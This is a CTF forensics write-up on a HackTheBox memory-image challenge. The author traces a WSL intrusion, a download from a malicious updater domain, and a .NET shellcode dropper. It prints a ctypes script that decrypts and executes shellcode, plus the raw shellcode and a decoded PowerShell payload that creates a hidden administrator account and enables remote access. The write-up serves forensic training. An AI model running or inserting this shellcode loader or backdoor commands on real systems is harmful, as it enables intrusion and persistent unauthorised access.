Introduction
This was the final Forensics category challenge in HackTheBox’s recent CTF, Cyber Apocalypse — The Cursed Mission.
My notes won’t be super detailed here as I didn’t do a whole lot of documentation during the CTF, so this is more just snippets of methodologies applied.
This one felt like a speedrun compared to how much time I spent getting stuck on the final decryption of Interstellar C2 (which I could not do, btw).
Volatility
With that said, let’s go. When we download the challenge and unzip, we are presented with a .raw file
-rw------- 1 kali kali 2288230400 Mar 16 06:50 mem.raw
Initially, I had some troubles with vol3 here, so I used the Windows10 Volatility symbol files from the Japanese CERT’s github repo.
After the git clone and mv of these files into the following folder shown below with the -s switch, vol3 started working as intended.
To start, we can check which processes are found in memory, using the windows.psscan command
vol -s volatility3/volatility3/symbols -f mem.raw windows.psscan
The output here would be too large to display, so I have chosen a few interesting processes and piped the command into egrep for brevity:
5880 5856 bash 0xdb8d3dfa3080 1 - 1 False 2023-03-15 19:47:12.000000 N/A Disabled
5812 5556 wsl.exe 0xdb8d3e39f080 3 - 1 False 2023-03-15 19:47:12.000000 N/A Disabled
5644 6700 powershell.exe 0xdb8d40550080 21 - 1 False 2023-03-15 19:49:29.000000 N/A Disabled
5556 5320 ubuntu.exe 0xdb8d40c5d080 3 - 1 False 2023-03-15 19:47:12.000000 N/A Disabled
We look for low hanging fruit. Windows Subsystem for Linux isn’t something that everyone runs, and it seems like a decent place to start for an ‘insane’ level challenge.
With this hypothesis in mind, we can run a filescan and egrep for the bash history file (using -i for case insensitive and -E for extended match)
vol -s volatility3/volatility3/symbols -f mem.raw windows.filescan | egrep -i -E "bash_history"
0xdb8d3deac890.0\Users\Rygnarix\AppData\Local\Packages\CanonicalGroupLimited.Ubuntu_79rhkp1fndgsc\LocalState\rootfs\home\user\.bash_history 216
0xdb8d3deae960 \Users\Rygnarix\AppData\Local\Packages\CanonicalGroupLimited.Ubuntu_79rhkp1fndgsc\LocalState\rootfs\home\user\.bash_history 216
With the above virtual address, we can use windows.dumpfiles to save the file to our local system
vol -s ../volatility3/volatility3/symbols -f mem.raw windows.dumpfiles --virtaddr 0xdb8d3deac890
Inspecting this file shows a few interesting things:
- The attacker/malware cleared bash history
- Numerous discovery commands were run
- Internet connectivity was checked
- Most interestingly, a file was downloaded from windowsliveupdater[.]com/updater and saved to /tmp/.apt-cache
- This file was then made executable and executed

Searching for this maliciously downloaded file that we have now identified
vol -s volatility3/volatility3/symbols -f mem.raw windows.filescan | egrep -i -E ".apt-cache"
0xdb8d3debe9a0.0\Users\Rygnarix\AppData\Local\Packages\CanonicalGroupLimited.Ubuntu_79rhkp1fndgsc\LocalState\rootfs\tmp\.apt-cache 216
0xdb8d3debeb30 \Users\Rygnarix\AppData\Local\Packages\CanonicalGroupLimited.Ubuntu_79rhkp1fndgsc\LocalState\rootfs\tmp\.apt-cache 216
Dropper
After retrieving this with windows.dumpfiles, we use file to see what this might be
> file apt-cache.dat
apt-cache.dat: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=63790c15c356afa5027c5133cc3800a46520ffee, for GNU/Linux 4.4.0, with debug_info, not stripped
This is an ELF executable, now we’re cooking.
At this point, I inspected this file using a number of 1337 hacker tools such as strings and md5sum. I did open it in Cutter and checked out some of the functions and other bits, but it’s written in Rust and looked decently complicated.
> md5sum apt-cache.dat
8d3d0cdb9dbd0aaad66d7d66cb0e4777 apt-cache.dat
THOR APT VirusTotal Comments FTW
Next, I threw the md5 hash at VirusTotal to see if any other CTFers may have uploaded this file already. We were in luck!
The first thing I noticed here was that in the Community section, there were two YARA signature matches from THOR APT Scanner (thank you Florian and others!). These hits were ‘SUSP_Script_PS1_PE_Injection_Indicators_Jun20_1’ and ‘SUSP_PS1_Loader_Indicator_Nov21_1, respectively. The first of these referenced the following article on Covenant C2. This C2 framework appeared to be written in dotnet, so I made the assumption that the ‘apt-cache’ file must be some type of Rust based loader/dropper. In any case, I believe I bypassed a whole part of this challenge thanks to the aforementioned YARA rules. At this point, I put my DFIR hat on and remembered that Windows now does a decent job at logging Powershell by default. These logs can typically be found C:\Windows\System32\winevt\Logs\Microsoft-Windows-PowerShell%4Operational.evtx. After a quick search for these using windows.filescan piped to egrep, we locate the virtual memory location of these logs.
> sudo vol -s volatility3/volatility3/symbols -f mem.raw windows.filescan | egrep -i -E "Powershell.*Operational"
0xdb8d3fd415d0.0\Windows\System32\winevt\Logs\Microsoft-Windows-PowerShell%4Operational.evtx 216
> sudo vol -s volatility3/volatility3/symbols -f mem.raw windows.dumpfiles --virtaddr 0xdb8d3fd415d0
PS-Operational Logs
From here, we can open the logs on a Windows host and see a ‘4104’ ScriptBlock event that looks suspiciously like an executable file being base64 decoded

Decoding this using the fantastic CyberChef, we get a Portable Executable file dropped (as indicated by the first two characters shown in the output, MZ).

We notice that this is a DotNET file so we can open this in dnSpy. There is a ‘shellcode’ section and a ‘key’ section. We need to write a python script that can decode this. Before we do this, we need to sanitize the bytes by changing the values listed as “byte.MaxValue” to “255” as identified by the const found in the code (double clicking in dnSpy).

ChatGPT to the Rescue
I will confess that I asked ChatGPT for a hand here, as I am still fairly new to learning Python. With our friends help, we get something that looks like the following
import ctypes
# The shellcode bytes and key components
shellcode_bytes = bytearray([66, 124, 39 ...]) # trimmed to fit
key = bytearray([
190, 148, 165, 241, 158, 115, 44, 159,
247, 130, 138, 33, 108, 203, 195, 221,
202, 179, 173, 72, 204, 54, 105, 202,
77, 221, 232, 75, 67, 65, 42, 201
])
# Decrypt the shellcode
for i in range(len(shellcode_bytes)):
shellcode_bytes[i] = shellcode_bytes[i] ^ key[i % 32]
# Convert the shellcode to a ctypes byte array
shellcode = ctypes.create_string_buffer(shellcode_bytes)
# Create a function pointer to the shellcode
shellcode_func = ctypes.cast(shellcode, ctypes.CFUNCTYPE(ctypes.c_char_p))
# Call the shellcode and print the result
result = shellcode_func()
print(result.decode())
The script sort of errored out, but it’s good enough 😎 - the base64 powershell encoded command can then be decoded in terminal or on CyberChef to find our flag.
> python3 decryptor_sc.py
Traceback (most recent call last):
File "/home/kali/Documents/CTF/HTB/decryptor_sc.py", line 18, in <module>
shellcode = ctypes.create_string_buffer(shellcode_bytes)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.11/ctypes/__init__.py", line 66, in create_string_buffer
raise TypeError(init)
TypeError: bytearray(b'\xfc\xe8\x82\x00\x00\x00`\x89\xe51\xc0d\x8bP0\x8bR\x0c\x8bR\x14\x8br(\x0f\xb7J&1\xff\xac<a|\x02, \xc1\xcf\r\x01\xc7\xe2\xf2RW\x8bR\x10\x8bJ<\x8bL\x11x\xe3H\x01\xd1Q\x8bY \x01\xd3\x8bI\x18\xe3:I\x8b4\x8b\x01\xd61\xff\xac\xc1\xcf\r\x01\xc78\xe0u\xf6\x03}\xf8;}$u\xe4X\x8bX$\x01\xd3f\x8b\x0cK\x8bX\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89D$$[[aYZQ\xff\xe0__Z\x8b\x12\xeb\x8d]j\x01\x8d\x85\xb2\x00\x00\x00Ph1\x8bo\x87\xff\xd5\xbb\xf0\xb5\xa2Vh\xa6\x95\xbd\x9d\xff\xd5<\x06|\n\x80\xfb\xe0u\x05\xbbG\x13roj\x00S\xff\xd5powershell.exe -WindowStyle Hidden -NoProfile -EncodedCommand JABwAGEAcwBzAHcAbwByAGQAIAA9ACAAQwBvAG4AdgBlAHIAdABUAG8ALQBTAGUAYwB1AHIAZQBTAHQAcgBpAG4AZwAgACIAUwB1AHAAMwByAFMAMwBjAHUAcgAzAFAAQAA1AHMAVwAwAHIAZAAhACEAIgAgAC0AQQBzAFAAbABhAGkAbgBUAGUAeAB0ACAALQBGAG8AcgBjAGUADQAKAE4AZQB3AC0ATABvAGMAYQBsAFUAcwBlAHIAIAAiAEEAbgB1AGIAaQBzACIAIAAtAFAAYQBzAHMAdwBvAHIAZAAgACQAcABhAHMAcwB3AG8AcgBkACAALQBEAGUAcwBjAHIAaQBwAHQAaQBvAG4AIAAiAEgAVABCAHsAdwBzAGwAXwBvAHgAMQBkADQAdAAxADAAbgBfADQAbgBkAF8AcgB1AHMAdAB5AF8AbQAzAG0AMAByAHkAXwA0AHIAdAAxAGYANABjAHQAcwAhACEAfQAiAA0ACgBBAGQAZAAtAEwAbwBjAGEAbABHAHIAbwB1AHAATQBlAG0AYgBlAHIAIAAtAEcAcgBvAHUAcAAgACIAQQBkAG0AaQBuAGkAcwB0AHIAYQB0AG8AcgBzACIAIAAtAE0AZQBtAGIAZQByACAAIgBBAG4AdQBiAGkAcwAiAA0ACgBFAG4AYQBiAGwAZQAtAFAAUwBSAGUAbQBvAHQAaQBuAGcAIAAtAEYAbwByAGMAZQANAAoAUwB0AGEAcgB0AC0AUwBlAHIAdgBpAGMAZQAgAFcAaQBuAFIATQANAAoAUwBlAHQALQBTAGUAcgB2AGkAYwBlACAAVwBpAG4AUgBNACAALQBTAHQAYQByAHQAdQBwAFQAeQBwAGUAIABBAHUAdABvAG0AYQB0AGkAYwA=\x00')
Here is the decoded -EncodedCommand from the above output
$password = ConvertTo-SecureString "Sup3rS3cur3P@5sW0rd!!" -AsPlainText -Force
New-LocalUser "Anubis" -Password $password -Description "HTB{wsl_ox1d4t10n_4nd_rusty_m3m0ry_4rt1f4cts!!}"
Add-LocalGroupMember -Group "Administrators" -Member "Anubis"
Enable-PSRemoting -Force
Start-Service WinRM
Set-Service WinRM -StartupType Automatic
Win

Reach out if you found a different way to solve this, would love to hear from you. @ventdrop
